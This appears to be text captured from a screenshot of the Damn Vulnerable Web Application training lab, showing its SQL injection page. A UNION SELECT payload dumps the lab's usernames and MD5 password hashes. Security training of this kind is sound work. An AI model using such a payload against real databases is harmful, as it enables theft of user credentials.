 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (D
127.0.0.1:42001/vulnerabilities/sqli/session-inpu
Session ID: ' UNION SELECT user, password FROM users#
assword FROM users# Submit
Close